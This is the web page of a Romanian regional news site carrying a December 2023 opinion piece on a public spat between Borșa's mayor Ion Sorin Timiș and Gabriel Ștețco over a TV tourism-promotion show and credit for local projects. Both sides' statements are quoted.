	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Nu promovăm și nu prea</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/nu-promovam-si-nu-prea/" data-wpel-link="internal">16 decembrie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/editorial/opinii/" rel="category tag" data-wpel-link="internal">Opinii</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	3 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="750" height="500" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Nu promovăm și nu prea" data-src="https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n-750x500.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n-1024x683.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n-1536x1025.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n-1140x760.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n.jpg 2048w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fnu-promovam-si-nu-prea%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Nu+promov%C4%83m+%C8%99i+nu+prea%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fnu-promovam-si-nu-prea%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Nu+promov%C4%83m+%C8%99i+nu+prea&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fnu-promovam-si-nu-prea%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fnu-promovam-si-nu-prea%2F&title=Nu+promov%C4%83m+%C8%99i+nu+prea" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p>Avem un județ minunat! Avem locuri de vis! Învățăm încet să facem turism, dezvoltându-ne infrastructura și creând contexte de atragere a turiștilor! Avem o gastronomie magică, tradiții, cultură aparte și oameni de-a dreptul minunați, însă, totul până la politic. Politicul nu mai e minunat!</p>
<p>O nouă situație a stârnit multe discuții între maramureșeni. Primarul de Borșa, Ion Sorin Timiș, a arătat într-un mesaj public cum stă treaba cu materialul realizat de Realitate TV pentru promovarea orașului Borșa:</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p><em>„Am fost gazde bune pentru echipa de la Realitatea Tv și autoritățile județene pentru că orice promovare este benefică orașului Borșa. </em><br />
<em>Din păcate, invitații au confundat promovarea obiectivelor turistice cu campania electorală și și-au arogat merite pe care nu le au. Singurii care au sprijinit in 2017 repornirea proiectului Telegondola au fost consilierii PSD și UNPR, nu cei liberali care s-au opus vehement. Gabriel Ștețco, în calitate de consilier local a votat “împotrivă”, iar Ionel Bogdan a făcut presiuni ca plățile să nu fie făcute. </em><br />
<em>Borșenii merită mai mult!” &#8211; a scris <strong>Ion Sorin Timiș, primarul de Borșa, pe o rețea de socializare! </strong></em></p>
<p>Ca răspuns la postare, a intervenit Gabriel Ștețco, un obișnuit al locurilor care a precizat 6 puncte principale, atacându-l pe primarul Timiș</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p><em>„1. Domnule primar, efectiv mă distrați cu postările acestea răzgândite de pe o zi pe alta !</em><br />
<em>Am impresia ca pierdeți puțin contactul cu realitatea și asta efectiv mă deprimă !</em><br />
<em>E păcat pentru oraș să mai sufere atâta dezinformare și minciună !</em><br />
<em>Ați intrat într-un joc care nu face bine nimănui, dar e alegerea dumneavoastră !</em><br />
<em>2. Nu dumneavoastră ați adus Realitatea Plus la Borșa ci eu v-am sunat și v-am propus emisiunea, iar costurile pentru emisiune și logistica, cazare nu au fost suporte de dumneavoastră !</em><br />
<em>3. Cu o zi înainte să vină echipa Realitatea Plus, Consiliul Județean Maramureș v-a alocat 100.000 lei pentru a vă ajuta inclusiv la acest moment de promovare.</em><br />
<em>4. Ați primit cei mai mulți bani în mandatul 2020- 2023 de la Consiliul Județean Maramureș. O să revin cu dovezi clare &#8211; sume alocate efectiv.</em><br />
<em>5. O să vă pun un șir de poze de la momentele în care care am fost în teren cu dumneavoastră și ați declarat câți bani ați primit!</em><br />
<em>6. La un atac așa fără noimă, bărbatește, când vă sun se răspunde la telefon.” </em></p>
<p><strong>Punctul pe „i” se pare că a fost pus de primarul Timiș, care a oferit răspuns specific la fiecare din punctele prezentate de Ștețco:</strong></p>
<p><em>„1. In 2017 trebuia sa va razganditi si sa nu faceti jocurile unor oameni care nu doreau binele orasului.</em><br />
<em>2. Cand m-ati sunat pentru emisiune, nu era in discutie prezenta politica in emisiune.</em><br />
<em>3. Banii au fost alocati pentru toate localitatile din Maramures nu doar pentru Borsa.</em><br />
<em>4. Banii de la CJ pentru 2020 &#8211; 2024 sunt alocati prin formula de calcul care tine cont de suprafata, populatie si zona de intravilan (drumuri, iluminat, retele de utilitati).</em><br />
<em>6. Puteti pune pozele cu prezenta dvs si a reprezentantilor CJ la situatiile de urgenta, ca poate va regasiti pe undeva, nu doar cele cu &#8222;masa si casa&#8221;.</em><br />
<em>6. Cu raspunsul la telefon, poate va uitati in agenda de ieri sa vedeti cate apeluri ati primit si nu ati raspuns la ele.</em><br />
<em>P.S. banii pentru plata cheltuieliilor au fost suportati de OMD si nu de CJ Maramures.”</em></p>
<p>Această confruntare pare că este doar la început! Vom vedea cine are dreptate! Până atunci știm deja o lecție importantă: Unde își bagă politicul coada, frumosul începe să poarte haine de război! Cu atât mai mult cu cât ne apropiam de un 2024 nebun din punct de vedere electoral.</p>
<p>Foto: Ion Sorin Timiș</p>
<p>&nbsp;</p>
<p style="text-align: right;"><strong>Andrei BUDA</strong></p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/accident-pe-valea-izei-un-autoturism-a-iesit-in-decor/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Accident pe Valea Izei. Un autoturism a ieșit în decor</h3>
        </a>
    
            <a href="https://www.emaramures.ro/schimbari-incepand-cu-2024-cat-vor-plati-soferii-pentru-noul-tip-de-rovinieta/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Schimbări începând cu 2024- Cât vor plăti șoferii pentru noul tip de rovinietă</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/schimbari-incepand-cu-2024-cat-vor-plati-soferii-pentru-noul-tip-de-rovinieta/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="O tânără mamă a fost găsită moartă pe marginea autostrăzii" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/autostrada-1024x661-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/autostrada-1024x661-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/06/autostrada-1024x661-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/schimbari-incepand-cu-2024-cat-vor-plati-soferii-pentru-noul-tip-de-rovinieta/" data-wpel-link="internal">
                        Schimbări începând cu 2024- Cât vor plăti șoferii pentru noul tip de rovinietă                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/un-irakian-de-20-de-ani-expulzat-din-germania-pentru-ca-planuia-un-atac-la-un-targ-de-craciun/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Un irakian de 20 de ani, expulzat din Germania pentru că plănuia un atac la un târg de Crăciun" data-src="https://www.emaramures.ro/wp-content/uploads/2023/12/Captura-de-ecran-din-2023-12-16-la-14.27.12-e1702729659959-640x400-1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/12/Captura-de-ecran-din-2023-12-16-la-14.27.12-e1702729659959-640x400-1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/12/Captura-de-ecran-din-2023-12-16-la-14.27.12-e1702729659959-640x400-1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/un-irakian-de-20-de-ani-expulzat-din-germania-pentru-ca-planuia-un-atac-la-un-targ-de-craciun/" data-wpel-link="internal">
                        Un irakian de 20 de ani, expulzat din Germania pentru că plănuia un atac la un târg de Crăciun                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nu-promovam-si-nu-prea/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='475230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="42c1348739" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="57"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_475230_0_696ef98d62997  normal " data-unique="jnews_module_475230_0_696ef98d62997">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_475230_0_696ef98d62997 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-475230 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
